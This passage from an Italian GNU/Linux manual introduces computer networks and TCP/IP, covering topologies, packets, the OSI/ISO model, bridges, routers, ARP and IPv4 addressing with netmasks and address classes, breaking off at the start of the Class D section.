



# Introduzione alle reti e al TCP/IP

La funzionalità più importante di un sistema Unix è la possibilità di comunicare attraverso la rete. GNU/Linux, offrendo tutte le caratteristiche di un sistema Unix ben dotato, è un'ottima risposta ai problemi legati alla gestione di una rete.

Prima di iniziare a vedere le particolarità delle reti TCP/IP, tipiche degli ambienti Unix, conviene introdurre alcuni concetti generali.

# 87.1 Concetti elementari

Il termine *rete* si riferisce idealmente a una maglia di collegamenti. In pratica indica un insieme di componenti collegati tra loro in qualche modo a formare un sistema. Questo concetto si riferisce alla teoria dei grafi.

Ogni *nodo* di questa rete corrisponde generalmente a un elaboratore, che spesso viene definito *host* (elaboratore *host*), o anche *stazione*; i collegamenti tra questi nodi consentono il passaggio di dati in forma di *pacchetti*.

## 87.1.1 Estensione

Una rete può essere più o meno estesa; in tal senso si usano degli acronimi standard:

### • **LAN,** *Local Area Network***, rete locale**

quando la rete è contenuta nell'ambito di un edificio, o di un piccolo gruppo di edifici adiacenti;

• **MAN,** *Metropolitan Area Network***, rete metropolitana**

quando la rete è composta dall'unione di più LAN nell'ambito della stessa area metropolitana, in altri termini si tratta di una rete estesa sul territorio di una città;

• **WAN,** *Wide Area Network***, rete geografica**

quando la rete è composta dall'unione di più MAN ed eventualmente anche di LAN, estendendosi geograficamente oltre l'ambito di una città singola.

Evidentemente, Internet è una rete WAN.

## 87.1.2 Topologia

Le strutture fondamentali delle reti (si parla in questo caso di *topologia di rete*) sono di tre tipi:

- stella;
- anello;
- bus.

Si ha una rete a stella quando tutti i nodi periferici sono connessi a un nodo principale in modo indipendente dagli altri. Così, tutte le comunicazioni passano per il nodo centrale e in pratica sono gestite completamente da quest'ultimo. Rientra in questa categoria il collegamento *punto-punto*, o *point-to-point*, in cui sono collegati solo due nodi.

Si ha una rete ad anello quando tutti i nodi sono connessi tra loro in sequenza, in modo da formare un anello ideale, e ognuno ha un contatto diretto solo con il precedente e il successivo. In questo modo, la comunicazione avviene (almeno in teoria) a senso unico, e ogni nodo ritrasmette al successivo i dati che non sono destinati allo stesso.

Si ha una rete a bus quando la connessione dei nodi è condivisa da tutti, per cui i dati trasmessi da un nodo sono intercettabili da tutti gli altri. In questa situazione la trasmissione simultanea da parte di due nodi genera un collisione e la perdita del messaggio trasmesso.

## 87.1.3 Pacchetto

I dati viaggiano nella rete in forma di *pacchetti*. Il termine è appropriato perché si tratta di una sorta di confezionamento delle informazioni attraverso cui si definisce il mittente e il destinatario dei dati trasmessi.

Il confezionamento e le dimensioni dei pacchetti dipendono dal tipo di rete fisica utilizzata.

I dati sono un materiale duttile che può essere suddiviso e aggregato in vari modi. Ciò significa che, durante il loro tragitto, i dati possono essere scomposti e ricomposti più volte e in modi differenti. Per esempio, per attraversare un segmento di una rete particolare, potrebbe essere necessario suddividere dei pacchetti troppo grandi in pacchetti più piccoli, oppure potrebbe essere utile il contrario.

In particolare, si parla di *incapsulamento* quando i pacchetti vengono inseriti all'interno di altri pacchetti, e di *tunnel* quando questa tecnica viene usata in modo sistematico tra due punti.

A questo punto, dovrebbe essere evidente che il significato del termine pacchetto può avere valore solo in riferimento a un contesto preciso. Sui documenti che trattano delle reti in modo più approfondito, si parla anche di *trama* e di PDU (*Protocol Data Unit*), ma in generale, se non c'è la necessità di distinguere sfumature particolari di questo problema, è meglio evitare di usare termini che potrebbero creare confusione.

Il termine *datagramma*, rappresenta il pacchetto di un protocollo non connesso; per questo non va inteso come sinonimo di pacchetto in senso generale.

## 87.1.4 Protocollo

I pacchetti di dati vengono trasmessi e ricevuti in base a delle regole definite da un *protocollo di comunicazione*.

A qualunque livello della nostra esistenza è necessario un protocollo per comunicare: in un colloquio tra due persone, chi parla invia un messaggio all'altra che, per riceverlo, deve ascoltare. Volendo proseguire con questo esempio, si può anche considerare il problema dell'inizio e della conclusione della comunicazione: la persona con cui si vuole comunicare oralmente deve essere raggiunta e si deve ottenere la sua attenzione, per esempio con un saluto; alla fine della comunicazione occorre un modo per definire che il contatto è terminato, con una qualche forma di commiato.

Quanto appena visto è solo una delle tante situazioni possibili. Si può immaginare cosa accada in un'assemblea o in una classe durante una lezione.

La distinzione più importante tra i protocolli è quella che li divide in connessi e non connessi. Il protocollo non connesso, o datagramma, funziona in modo simile all'invio di una cartolina, o di una lettera, che contiene l'indicazione del destinatario ma non il mittente. In tal caso, il protocollo non fornisce il mezzo per determinare se il messaggio è giunto o meno a destinazione. Il protocollo connesso prevede la conferma dell'invio di un messaggio, la ritrasmissione in caso di errore, e la ricomposizione dell'ordine dei pacchetti.

# 87.2 Modello OSI/ISO

La gestione della comunicazione in una rete è un problema complesso; in passato, questo è stato alla base delle maggiori incompatibilità tra i vari sistemi, a cominciare dalle differenze legate all'hardware.

Il modello OSI (*Open System Interconnection*), diventato parte degli standard ISO, scompone la gestione della rete in livelli, o strati (*layer*). Questo modello non definisce uno standard tecnologico, ma un riferimento comune ai concetti che riguardano le reti.

I livelli del modello OSI/ISO sono sette e, per tradizione, vanno visti nel modo indicato nell'elenco seguente, dove il primo livello è quello più basso ed è a contatto del supporto fisico di trasmissione, mentre l'ultimo è quello più alto ed è a contatto delle applicazioni utilizzate dall'utente.

### • **Livello 7 Applicazione**

Interfaccia di comunicazione con i programmi (*Application Program Interface*).

• **Livello 6 Presentazione**

Formattazione e trasformazione dei dati a vario titolo, compresa la cifratura e decifratura.

• **Livello 5 Sessione**

Instaurazione, mantenimento e conclusione delle sessioni di comunicazione.

• **Livello 4 Trasporto**

Invio e ricezione di dati in modo da controllare e, possibilmente, correggere gli errori.

• **Livello 3 Rete**

Definizione delle trame (*frame*), dell'indirizzamento e dell'instradamento in modo astratto rispetto al tipo fisico di comunicazione.

### • **Livello 2 Collegamento dati** (*data link*)

Definizione dei pacchetti e dell'indirizzamento in funzione del tipo fisico di comunicazione.

• **Livello 1 Fisico**

Trasmissione dei dati lungo il supporto fisico di comunicazione.

## 87.2.1 Comunicazione tra i livelli e imbustamento

I dati da trasmettere attraverso la rete, vengono prodotti al livello più alto del modello, quindi, con una serie di trasformazioni e aggiungendo le informazioni necessarie, vengono passati di livello in livello fino a raggiungere il primo, quello del collegamento fisico. Nello stesso modo, quando i dati vengono ricevuti dal livello fisico, vengono passati e trasformati da un livello al successivo, fino a raggiungere l'ultimo.

In questo modo, si può dire che a ogni passaggio verso il basso i pacchetti vengano imbustati in pacchetti (più grandi) del livello inferiore, mentre, a ogni passaggio verso l'alto, i pacchetti vengono estratti dalla busta di livello inferiore. In questa circostanza, si parla preferibilmente di PDU di livello *n* (*Protocol Data Unit*) per identificare il pacchetto realizzato a un certo livello del modello ISO/OSI.



Figura 87.1. Trasformazione dei pacchetti da un livello all'altro.

Nel passaggio da un livello a quello inferiore, l'imbustamento implica un aumento delle dimensioni del pacchetto, ovvero del PDU. A certi livelli, può essere introdotta la frammentazione e la ricomposizione dei pacchetti, a seconda delle esigenze di questi.

# 87.3 Interconnesione tra le reti

In precedenza sono stati visti i tipi elementari di topologia di rete. Quando si vogliono unire due reti per formare una sola più grande, si devono utilizzare dei nodi speciali connessi simultaneamente a entrambe le reti da collegare. A seconda del livello su cui intervengono per effettuare questo collegamento, si parla di bridge, router o gateway.

## 87.3.1 Bridge

Il *bridge* mette in connessione due (o più) reti limitandosi a intervenire nei primi due livelli del modello OSI/ISO. Di conseguenza, il bridge è in grado di connettere tra loro solo reti fisiche dello stesso tipo.

In altri termini, si può dire che il bridge sia in grado di connettere reti separate che hanno uno schema di indirizzamento compatibile.

Il bridge più semplice duplica ogni pacchetto, del secondo livello OSI/ISO, nelle altre reti a cui è connesso; il bridge più sofisticato è in grado di determinare gli indirizzi dei nodi connessi nelle varie reti, in modo da trasferire solo i pacchetti che necessitano questo attraversamento.

Dal momento che il bridge opera al secondo livello OSI/ISO, non è in grado di distinguere i pacchetti in base ai protocolli di rete del terzo livello (TCP/IP, IPX/SPX, ecc.) e quindi trasferisce indifferentemente tali pacchetti.

Teoricamente, possono esistere bridge in grado di gestire connessioni con collegamenti ridondanti, in modo da determinare automaticamente l'itinerario migliore per i pacchetti e da bilanciare il carico di utilizzo tra diverse connessioni alternative. Tuttavia, questo compito viene svolto preferibilmente dai router.



Figura 87.2. Il bridge trasferisce PDU di secondo livello; in pratica trasferisce tutti i tipi di pacchetto riferiti al tipo di rete fisica a cui è connesso.

### 87.3.2 Router

Il *router* mette in connessione due (o più) reti intervenendo al terzo livello del modello OSI/ISO. Di conseguenza, il router è in grado di trasferire solo i pacchetti di un determinato tipo di protocollo di rete (TCP/IP, IPX/SPX, ecc.), indipendentemente dal tipo di reti fisiche connesse effettivamente.

In altri termini, si può dire che il router sia in grado di connettere reti separate che hanno schemi di indirizzamento differenti, ma che utilizzano lo stesso tipo di protocollo di rete al terzo livello OSI/ISO.



Figura 87.3. Il router trasferisce PDU di terzo livello; in pratica trasferisce i pacchetti di un certo tipo di protocollo a livello di rete.

L'instradamento dei pacchetti attraverso le reti connesse al router avviene in base a una tabella di instradamento che può anche essere determinata in modo dinamico, in presenza di connessioni ridondanti, come già accennato per il caso dei bridge.

### 87.3.3 Gateway

Il *gateway* mette in connessione due (o più) reti intervenendo all'ultimo livello, il settimo, del modello OSI/ISO. In questo senso, il suo scopo non è tanto quello di connettere delle reti differenti, ma di mettere in connessione i servizi di due o più ambienti che altrimenti sarebbero incompatibili.

Spesso, negli ambienti Unix, il termine gateway viene utilizzato impropriamente come sinonimo di router, ma sarebbe bene, quando possibile, fare attenzione a queste definizioni.

## 87.4 TCP/IP e il modello OSI/ISO

Il nome TCP/IP rappresenta un sistema di protocolli di comunicazione basati su IP e si tratta di quanto utilizzato normalmente negli ambienti Unix. In pratica, il protocollo IP si colloca al terzo livello ISO/OSI, mentre TCP si colloca al di sopra di questo e utilizza IP al livello inferiore. In realtà, il TCP/IP annovera anche un altro protocollo importante: UDP.

I vari aspetti del sistema di protocolli TCP/IP si possono apprendere mano a mano che si studiano gli indirizzamenti e i servizi di rete che vengono resi disponibili. In questa fase conviene rivedere il modello OSI/ISO in abbinamento al TCP/IP.



Tabella 87.1. Modello OSI/ISO di suddivisione delle competenze di un sistema TCP/IP.

## 87.4.1 Livello 1 – Fisico

Perché si possa avere una connessione con altri nodi, è necessario inizialmente un supporto fisico, composto solitamente da un cavo e da interfacce di comunicazione. La connessione tipica in una rete locale è fatta utilizzando hardware Ethernet. Il cavo o i cavi e le schede Ethernet appartengono a questo primo livello.

## 87.4.2 Livello 2 – Collegamento dei dati

Il tipo di hardware utilizzato nel primo livello determina il modo in cui avviene effettivamente la comunicazione. Nel caso dell'hardware Ethernet, ogni scheda ha un proprio indirizzo univoco (stabilito dal fabbricante) composto da 48 bit e rappresentato solitamente in forma esadecimale, come nell'esempio seguente:

00:A0:24:77:49:97

### 87.4.3 Livello 3 – Rete

Per poter avere un tipo di comunicazione indipendente dal supporto fisico utilizzato, è necessaria un'astrazione che riguarda il modo di inviare blocchi di dati, l'indirizzamento di questi e il loro instradamento. Per quanto riguarda il TCP/IP, questo è il livello del protocollo IP, attraverso il quale vengono definiti gli indirizzi e gli instradamenti relativi.

Quando un pacchetto è più grande della dimensione massima trasmissibile in quel tipo di rete fisica utilizzata, è il protocollo IP che si deve prendere cura di scomporlo in segmenti più piccoli e di ricombinarli correttamente alla destinazione.

### 87.4.4 Livello 4 – Trasporto

A questo livello appartengono i protocolli di comunicazione che si occupano di frammentare e ricomporre i dati, di correggere gli errori e di prevenire intasamenti della rete. I protocolli principali di questo livello sono TCP (*Transmission Control Protocol*) e UDP (*User Datagram Protocol*).

A questo livello si introduce, a fianco dell'indirizzo IP, il numero di porta. Il percorso di un pacchetto ha un'origine identificata dal numero IP e da una porta, e una destinazione identificata da un altro numero IP e dalla porta relativa. Le porte identificano dei servizi concessi o richiesti e la gestione di questi riguarda il livello successivo.

## 87.4.5 Livello 5 – Sessione

Ogni servizio di rete (condivisione del file system, posta elettronica, FTP, ecc.) ha un proprio protocollo, porte di servizio e un meccanismo di trasporto (quelli definiti nel livello inferiore). Ogni sistema può stabilire le proprie regole, anche se in generale è opportuno che i nodi che intendono comunicare utilizzino le stesse porte e gli stessi tipi di trasporto. Questi elementi sono stabiliti dal file '/etc/services'. Segue un breve estratto dove si può osservare, per esempio, che il servizio '**ftp**' utilizza la porta 21 per comunicare e il protocollo di trasporto è il TCP:



Quando si avvia una comunicazione a questo livello, si parla di sessione. Quindi, si apre o si chiude una sessione.

## 87.4.6 Livello 6 – Presentazione

I dati che vengono inviati utilizzando le sessioni del livello inferiore devono essere uniformi, indipendentemente dalle caratteristiche fisiche delle macchine che li elaborano. A questo livello si inseriscono normalmente delle librerie in grado di gestire un'eventuale conversione dei dati tra l'applicazione e la sessione di comunicazione.

## 87.4.7 Livello 7 – Applicazione

L'ultimo livello è quello dell'applicazione che utilizza le risorse di rete. Con la suddivisione delle competenze in così tanti livelli, l'applicazione non ha la necessità di occuparsi della comunicazione; così, in molti casi, anche l'utente può non rendersi conto della sua presenza.

# 87.5 ARP

A livello elementare, la comunicazione attraverso la rete deve avvenire in un modo compatibile con le caratteristiche fisiche di questa. In pratica, le connessioni devono avere una forma di attuazione al secondo livello del modello appena presentato (collegamento dati); i livelli superiori sono solo astrazioni della realtà che c'è effettivamente sotto. Per poter utilizzare un protocollo che si ponga al terzo livello, come nel caso di IP che viene descritto più avanti, occorre un modo per definire un abbinamento tra gli indirizzi di questo protocollo superiore e gli indirizzi fisici delle interfacce utilizzate effettivamente, secondo le specifiche del livello inferiore.

Volendo esprimere la cosa in modo pratico, si può pensare alle interfacce Ethernet, che hanno un sistema di indirizzamento composto da 48 bit. Quando con un protocollo di livello 3 (rete) si vuole contattare un nodo identificato in maniera diversa da quanto previsto al livello 2, se non si conosce l'indirizzo Ethernet, ma ammettendo che tale nodo si trovi nella rete fisica locale, viene inviata una richiesta circolare secondo il protocollo ARP (*Address Resolution protocol*).

La richiesta ARP dovrebbe essere ascoltata da tutte le interfacce connesse fisicamente a quella rete fisica e ogni nodo dovrebbe passare tale richiesta al livello 3, in modo da verificare se l'indirizzo richiesto corrisponde al proprio. In questo modo, il nodo che ritiene di essere quello che si sta cercando dovrebbe rispondere, rivelando il proprio indirizzo Ethernet.

Ogni nodo dovrebbe essere in grado di conservare per un certo tempo le corrispondenze tra gli indirizzi di livello 2 con quelli di livello 3, ottenuti durante il funzionamento. Questo viene fatto nella tabella ARP, che comunque va verificata a intervalli regolari.

# 87.6 Indirizzi IPv4

Come è stato visto nelle sezioni precedenti, al di sopra dei primi due livelli strettamente fisici di comunicazione, si inserisce la rete dal punto di vista di Unix: un insieme di nodi, spesso definiti *host*, identificati da un indirizzo IP. Di questi ne esistono almeno due versioni: IPv4 e IPv6. Il primo è quello ancora ufficialmente in uso, ma a causa del rapido esaurimento degli indirizzi disponibili nella comunità Internet, è in corso di introduzione il secondo.

Gli indirizzi IP versione 4, cioè quelli tradizionali, sono composti da una sequenza di 32 bit, suddivisi convenzionalmente in quattro gruppetti di 8 bit, e rappresentati in modo decimale separati da un punto. Questo tipo di rappresentazione è definito come: *notazione decimale puntata*. Per esempio,

### '**00000001.00000010.00000011.00000100**'

corrisponde al codice '**1.2.3.4**'.

All'interno di un indirizzo del genere si distinguono due parti: l'indirizzo di rete e l'indirizzo del nodo particolare. Il meccanismo è simile a quello del numero telefonico in cui la prima parte del numero, il prefisso, definisce la zona ovvero il distretto telefonico, mentre il resto identifica l'apparecchio telefonico specifico di quella zona. In pratica, quando viene richiesto un indirizzo IP, si ottiene un indirizzo di rete in funzione della quantità di nodi che si devono connettere. In questo indirizzo una certa quantità di bit nella parte finale sono azzerati: ciò significa che quella parte finale può essere utilizzata per gli indirizzi specifici dei nodi. Per esempio, l'indirizzo di rete potrebbe essere:

### '**00000001.00000010.00000011.00000000**'

e in tal caso, si potrebbero utilizzare gli ultimi 8 bit per gli indirizzi dei vari nodi.

L'indirizzo di rete, non può identificare un nodo. Quindi, tornando all'esempio, l'indirizzo

### '**00000001.00000010.00000011.00000000**'

non può essere usato per identificare anche un nodo. Inoltre, un indirizzo in cui i bit finali lasciati per identificare i nodi siano tutti a uno,

### '**00000001.00000010.00000011.11111111**'

identifica un indirizzo *broadcast*, cioè un indirizzo per la trasmissione a tutti i nodi di quella rete. In pratica, rappresenta simultaneamente tutti gli indirizzi che iniziano con '**00000001.00000010**'. Di conseguenza, un indirizzo broadcast non può essere utilizzato per identificare un nodo.

Naturalmente, i bit che seguono l'indirizzo di rete possono anche essere utilizzati per suddividere la rete in sottoreti. Nel caso di prima, volendo creare due sottoreti utilizzando i primi 2 bit che seguono l'indirizzo di rete originario:

- xxxxxxx.xxxxxxxxx.xxxxxxx.00000000 indirizzo di rete;
- xxxxxxx.xxxxxxxxxxxxxxx.01000000 indirizzo della prima sottorete;
- xxxxxxx.xxxxxxxx.xxxxxxx.10000000 indirizzo della seconda sottorete;
- xxxxxxx.xxxxxxxxx.xxxxxxx.11111111 indirizzo broadcast.

In questo esempio, per ogni sottorete, resterebbero 6 bit a disposizione per identificare i nodi: da 000001<sub>2</sub> a 111110<sub>2</sub>.

Il meccanismo utilizzato per distinguere la parte dell'indirizzo che identifica la rete è quello della *maschera di rete* o *netmask*. La maschera di rete è un indirizzo che viene abbinato all'indirizzo da analizzare con l'operatore booleano AND, per filtrare la parte di bit che interessano. Una maschera di rete che consenta di classificare i primi 24 bit come indirizzo di rete sarà:

### '**11111111.11111111.11111111.00000000**'

cosa che coincide con il ben più noto codice seguente:

255.255.255.0

Introduzione alle reti e al TCP/IP 915

Utilizzando l'esempio visto in precedenza, abbinando questa maschera di rete si ottiene l'indirizzo di rete:

'**00000001.00000010.00000011.00000100**' nodo (1.2.3.4)

'**11111111.11111111.11111111.00000000**' maschera di rete (255.255.255.0)

'**00000001.00000010.00000011.00000000**' indirizzo di rete (1.2.3.0).

L'indirizzo che si ottiene abbinando l'indirizzo di un nodo e la sua maschera di rete **invertita** con l'operatore AND è l'indirizzo del nodo relativo alla propria rete. Esempio:

'**00000001.00000010.00000011.00000100**' nodo (1.2.3.4)

'**00000000.00000000.00000000.11111111**' maschera di rete invertita (0.0.0.255)

'**00000000.00000000.00000000.00000100**' indirizzo relativo (0.0.0.4).

## 87.6.1 Classi di indirizzi

Gli indirizzi IP sono stati classificati in cinque gruppi, a partire dalla lettera «A» fino alla lettera «E».

#### Classe A

Gli indirizzi di classe A hanno il primo bit a zero, utilizzano i sette bit successivi per identificare l'indirizzo di rete e lasciano i restanti 24 bit per identificare i nodi.

#### '**0rrrrrrr.hhhhhhhh.hhhhhhhh.hhhhhhhh**'

All'interno di questa classe si possono usare indirizzi che vanno da:

'**00000001.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'

a

'**01111110.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'.

In pratica, appartengono a questa classe gli indirizzi compresi tra '**1.\_\_\_.\_\_\_.\_\_\_**' e '**126.\_\_\_.\_\_\_.\_\_\_**'.

#### Classe B

Gli indirizzi di classe B hanno il primo bit a uno e il secondo a zero, utilizzano i 14 bit successivi per identificare l'indirizzo di rete e lasciano i restanti 16 bit per identificare i nodi.

#### '**10rrrrrr.rrrrrrrr.hhhhhhhh.hhhhhhhh**'

All'interno di questa classe si possono usare indirizzi che vanno da:

'**10000000.00000001.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'

a

'**10111111.11111110.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'.

In pratica, appartengono a questa classe gli indirizzi compresi tra '**128.1.\_\_\_.\_\_\_**' e '**191.254.\_\_\_.\_\_\_**'.

#### Classe C

Gli indirizzi di classe C hanno il primo e il secondo bit a uno e il terzo bit a zero, utilizzano i 21 bit successivi per identificare l'indirizzo di rete e lasciano i restanti 8 bit per identificare i nodi.

#### '**110rrrrr.rrrrrrrr.rrrrrrrr.hhhhhhhh**'

All'interno di questa classe si possono usare indirizzi che vanno da:

```
'11000000.00000000.00000000.________'
```
a

'**11011111.11111111.11111110.\_\_\_\_\_\_\_\_**'.

In pratica, appartengono a questa classe gli indirizzi compresi tra 192.0.1.\_\_\_ e 223.255.254.\_\_\_.

#### Classe D

